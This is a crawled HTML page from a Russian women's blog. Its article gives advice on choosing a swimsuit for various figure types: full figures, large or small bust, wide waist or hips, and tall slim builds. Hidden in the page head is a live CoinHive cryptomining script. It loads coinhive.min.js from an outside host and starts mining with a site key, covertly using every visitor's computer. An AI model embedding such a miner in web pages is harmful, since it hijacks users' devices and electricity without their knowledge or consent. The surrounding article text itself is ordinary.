

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/kak-pravilno-podobrat-kupalnik.html
body_size: 13125
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Как правильно подобрать купальник </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Как правильно подобрать купальник" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Как правильно подобрать купальник.  Чтобы красиво и по-летнему смотреться в купальнике, не обязательно нужно худеть до пятидесяти килограммов, достаточно правильно подобрать купальник по" />-->
<meta name="DESCRIPTION" content="💕💕💕Как правильно подобрать купальник.  Чтобы красиво и по-летнему смотреться в купальнике, не обязательно нужно худеть до пятидесяти килограммов, достаточно правильно подобрать купальник по" />-
    <meta content="Как правильно подобрать купальник.  Чтобы красиво и по-летнему смотреться в купальнике, не обязательно нужно худеть до пятидесяти килограммов, достаточно правильно подобрать купальник по" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Как правильно подобрать купальник, лето,солнце,пляж,море,купальник,грудь,талия,полнота,фигура" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/kak-pravilno-podobrat-kupalnik.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/8366/" title="Как правильно подобрать купальник">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="674c4374dc8520ab2eb6f54b-text/javascript"></script>
	<script type="674c4374dc8520ab2eb6f54b-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="674c4374dc8520ab2eb6f54b-text/javascript"></script>


<script language="JavaScript" type="674c4374dc8520ab2eb6f54b-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'd5c1cc7f53515b78d5e34ddaa6344840';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="674c4374dc8520ab2eb6f54b-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="674c4374dc8520ab2eb6f54b-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="674c4374dc8520ab2eb6f54b-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-674c4374dc8520ab2eb6f54b-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-674c4374dc8520ab2eb6f54b-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-674c4374dc8520ab2eb6f54b-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(8366,this,'topic'); return false;" data-cf-modified-674c4374dc8520ab2eb6f54b-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Как правильно подобрать купальник
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="лето,солнце,пляж,море,купальник,грудь,талия,полнота,фигура"  alt="лето,солнце,пляж,море,купальник,грудь,талия,полнота,фигура" src="http://thewomans.ru/uploads/images/00/00/03/2014/07/07/359abd3e8b.jpg" align="left" width="290"/>Чтобы красиво и по-летнему смотреться в купальнике, не обязательно нужно худеть до пятидесяти килограммов, достаточно правильно подобрать купальник по фигуре. <br/>
<br/>
Ваш отдых необязательно должен проходить на великолепном заграничном курорте – это может быть обычная дача или же местный пляж. Ясно одно: без купальника сегодня никакой по-настоящему отличный летний отдых не обходится.Купальник должен быть редким и оригинальным, модным, максимально скрывать недостатки и подчеркивать достоинства фигуры.<br/>
<br/>
<h4>Если твоя фигура полная</h4><br/>
Первое, что хочется сказать: забудь о комплексах! Все мужчины сочтут тебя настоящим украшением и будут лишь наслаждаться, созерцая твои прелести, а поразить своим внешним видом женщин должно меньше всего входить в твои планы. Но если ты хочешь быть, в первую очередь, в гармонии с самой собой, то постарайся запомнить и воплотить пару простых правил:<br/>
<br/>
<b><i>~</i></b> Не думай, что купальник меньше на пару размеров ляжет по твоей фигуре и стянет все недостатки и лишние выпуклости. Попробуй сделать наоборот: примерь купальник на размер больше и ты заметишь, что грудь не вываливается из чашечек, плечи не перетянуты бретельками, а трусики не подчеркивают складки на твоей талии;<br/>
<br/>
<b><i>~</i></b> купальник из матовой ткани приглушенных, глубоких тонов. Такой не будет смотреться вульгарно, улучшит восприятие в целом;<br/>
<br/>
<b><i>~</i></b> Будет лучше, если ты выберешь купальник с вырезом средней высоты по бедрам. Чашечки желательно выбирать с косточками, а в составе самой ткани должно быть высокое содержание эластана;<br/>
<br/>
<b><i>~</i></b>Что касается узора купальника, то тут постарайся найти модель с многочисленными вертикальными деталями: рисунками, швами – весьма низким вырезом и широкими бретельками;<br/>
<br/>
<b><i>~ </i></b>Если ты оказалась в числе тех, кто не успел подтянуть живот к пляжному сезону, то обратись к купальникам с утягивающими твою фигуру вставками. Существуют двухслойные специальные модели, смысл которых состоит в сочетании тканей разной растяжимости. Такое решение является весьма удачным для полных женщин;<br/>
<br/>
<b><i>~ </i></b>Хорошо смотреться будет бюст с глубоким декольте или купальник с рельефными швами-деталями и вставкой-драпировкой.<br/>
<br/>
<b><i>Избегай (!) купальников:</i></b><br/>
<br/>
<b>1.</b> С поперечными рисунками<br/>
<br/>
<b>2.</b>из блестящих тканей<br/>
<br/>
<b>3.</b>с узкими бретельками<br/>
<br/>
<b>4.</b>пестрых расцветок<br/>
<br/>
<b>5.</b> с низким или высоким вырезом по бедрам.<br/>
<br/>
<h4>Если у тебя чересчур большая грудь</h4><br/>
Порой трудно бывает подобрать купальник по фигуре, основным акцентом которой является большая грудь. Невозможно подобрать идеальный «верх» и «низ» одновременно и прочие неприятности. Но само наличие большой груди вовсе не недостаток, а еще какое достоинство. Все внимание мужчин разного возраста будет приковано только к тебе. Однако если ты стесняешься раздеваться на пляже или, что вполне вероятно, тебе неудобно прыгать и бегать, то тебя выручат закрытые однотонные купальники. Сайт ko6e4ka.ru гарантирует, что такие цвета, как красный, синий, зеленый или черный зрительно скрадывают объемы.<br/>
<br/>
<b>Идеально подойдет бикини:</b><br/>
<br/>
<b><i>~</i></b> с широкими бретельками;<br/>
<br/>
<b><i><i>~ </i></i></b>с V-образным вырезом и комбинированной расцветкой бюстгальтера: темный верх, светлый низ, рисунок по диагонали или модели с нахлестом, создающие косую линию на груди.<br/>
<br/>
<b>Избегай (!) купальников:</b><br/>
<br/>
<b>1.</b>белой, желтой или розовой расцветок;<br/>
<br/>
<b>2.</b>c чашечками без косточек;<br/>
<br/>
<b>3.</b> с узкими бретельками;<br/>
<br/>
<b>4.</b> из тонкой неэластичной ткани.<br/>
<br/>
<h4>Если у тебя широкая талия</h4><br/>
Если у тебя широкая талия, то у тебя распространенный тип фигуры. Однако существуют некоторые правила, которые позволяют зрительно сузить линию талии.<br/>
<br/>
Во-первых, выбирай по своей фигуре ассиметричный, присборенный купальник. Это может быть, например, драпировка поперек живота – таким образом ты скроешь излишнюю выпуклость и зрительно сузишь талию.<br/>
<br/>
Во-вторых, обрати внимание на купальники с боковыми вставками из другой ткани. Такие модели отвлекают внимание от талии, акцентируя его на других частях твоего тела.<br/>
<br/>
В-третьих, постарайся сочетать плотно прилегающую ткань и сборки в купальнике – это сделает талию более узкой и тонкой, скроет лишнее.<br/>
<br/>
<b>Избегай (!) купальников</b>:<br/>
<br/>
1.с ремешками и поясками;<br/>
<br/>
<b>2.</b>из светлых и блестящих тканей;<br/>
<br/>
<b>3.</b>с поперечными рисунками в нижней части.<br/>
<br/>
<h4>Если ты худощавая и высокая</h4><br/>
Выбирать купальник по худой и вытянутой фигуре значительно проще, чем по какой-либо другой. Зрительно улучшить пропорции фигуры, создать иллюзию выпуклостей и приятных округлостей тебе поможет:<br/>
<br/>
<b><i>~</i></b> бикини,<br/>
<b><i>~</i></b> бюстгальтеры с широкими бретельками или вообще без них,<br/>
<b><i>~</i></b> трусики в форме шортиков,<br/>
<b><i>~</i></b> яркие горизонтальные детали и полосы,<br/>
<b><i>~</i></b> пестрые расцветки и блестящая ткань.<br/>
<br/>
<b>Избегай (!) купальников:</b><br/>
<br/>
<b>1.</b>темных расцветок<br/>
<b>2.</b> с вертикальными полосами.<br/>
<br/>
<h4>Если у тебя широкие бедра</h4><br/>
Выбирая купальник по типу фигуры с широкими бедрами, руководствуйся следующими моментами:<br/>
<br/>
<b>Во-первых</b>, верхняя часть его должна быть ярче по рисунку и цвету, низ пусть будет гладким или с вертикальными деталями и узорами, ни в коем случае не с горизонтальными – и бедра станут зрительно на размер уже.<br/>
<br/>
<b>Во-вторых</b>, бюстгальтер с широкими бретельками или глубоким вырезом вернет пропорциональность твоему силуэту.<br/>
<br/>
<b>В-третьих,</b> делай акцент на верхе при помощи рюшей, бантов или других декоративных элементов, потому что таким образом ты отвлечешь внимание от невыигрышного низа.<br/>
<br/>
Более пропорциональной сделают тебя купальники с диагональными полосами, которые будут сходиться на животе или бедрах.<br/>
<br/>
Пусть плавки купальника будут в форме коротенькой юбочки. Такая форма скроет как раз то, что тебе необходимо скрыть.<br/>
<br/>
<b>Избегай (!) купальников:</b><br/>
<br/>
<b>1.</b>с оборочками, рюшами и другими акцентами на бедрах;<br/>
<b>2.</b>с плавками в виде шортиков;<br/>
<b>3.</b>с поясом или поперечным рисунком на нижней части купальника.<br/>
<br/>
<h4>Если у тебя маленькая грудь</h4><br/>
Небольшая грудь не является проблемой или недостатком, особенно когда ты в купальнике. Но, конечно, выбирать купальник по типу фигуры тоже нужно осмотрительно. Если ты хочешь визуально увеличить грудь и сделать ее более эффектной, то тебе следует выбирать купальник с плотными чашечками (вкладышами) на каркасах, бикини с ярким рисунком или какой-нибудь надписью на груди, бюстгальтер со складками, оборками или отделкой. Тебе подойдет купальник плана темный низ, светлый верх.<br/>
<br/>
<b>Избегай (!) купальников:</b> <br/>
<br/>
<b>1.</b>темных тонов, с вертикальными полосами на груди,<br/>
<b>2.</b>бюстгальтеров без косточек и чашечек.<br/>
<br/>
<h4>Если у тебя миниатюрная фигура с большой грудью</h4><br/>
Хрупкая женщина с большой грудью – это прекрасно, но в купальнике, неудачно подобранном по фигуре, на пляже ты будешь смотреться перегруженной сверху, что будет создавать впечатление дисгармонии фигуры.<br/>
<br/>
Старайся выбирать купальники с бюстгальтерами на бретельках и с косточками, чтобы поддерживать грудь максимально хорошо. Чтобы уравновесить фигуру, выбирай купальник с темным однотонным верхом и светлым разрисованным низом.<br/>
<br/>
<b>Избегай (!) купальников:</b> со светлой верхней частью и бикини из неэластичной тонкой ткани.<br/>
<br/>
<h4>Если у тебя не очень длинные ноги и длинное тело</h4><br/>
Выбирая купальник по фигуре с низко посаженной талией и не слишком длинными ногами, помни, что тебе подойдет сплошной купальник без бретелек, создающий нужное ощущение пропорций. Выигрышно будет смотреться бюстгальтер «халтер» (его бретельки акцентируют внимание на плечах, завязываясь вокруг шеи). Старайся выбирать купальники с мелкими узорами и рисунками, с множеством мелких деталей.<br/>
<br/>
<b>Избегай (!) купальников:</b><br/>
<br/>
<b>1.</b>с горизонтальными линиями в нижней части;<br/>
<b>2.</b>с низко вырезанными по бедрам трусиками.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/лето/" title="лето">лето</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/солнце/" title="солнце">солнце</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/пляж/" title="пляж">пляж</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/море/" title="море">море</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/купальник/" title="купальник">купальник</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/грудь/" title="грудь">грудь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/талия/" title="талия">талия</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/полнота/" title="полнота">полнота</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/фигура/" title="фигура">фигура</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8366,this,1,'topic'); return false;" data-cf-modified-674c4374dc8520ab2eb6f54b-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(8366,this,-1,'topic'); return false;" data-cf-modified-674c4374dc8520ab2eb6f54b-=""></a></li>
					<li class="date">07 июля 2014, 16:28</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="674c4374dc8520ab2eb6f54b-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/8366/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-674c4374dc8520ab2eb6f54b-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-674c4374dc8520ab2eb6f54b-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="674c4374dc8520ab2eb6f54b-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="674c4374dc8520ab2eb6f54b-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-vybrat-kupalnik.html" class="stream-topic">Как выбрать купальник</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/vybiraem-cvet-i-model-kupalnika.html" class="stream-topic">Выбираем цвет и модель купальника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-letom-spasti-volosy-ot-vygoraniya.html" class="stream-topic">Как летом спасти волосы от выгорания</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/uhod--za-okrashennymi-volosami-letom.html" class="stream-topic">Уход  за окрашенными волосами летом</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/10-pravil-idealnogo-zagara.html" class="stream-topic">10 правил идеального загара</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/7-luchshih-plyazhey-podmoskovya.html" class="stream-topic">7 лучших пляжей Подмосковья</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-poluchit-horoshiy-zagar.html" class="stream-topic">Как получить хороший загар</a>
<!--								<span> 1</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/pravila-zagara.html" class="stream-topic">Правила загара</a>
<!--								<span> 1</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kuda-rossiyanam-ne-nuzhna-viza.html" class="stream-topic">Куда россиянам не нужна виза</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/buduschaya-mama-na-more.html" class="stream-topic">Будущая мама на море</a>
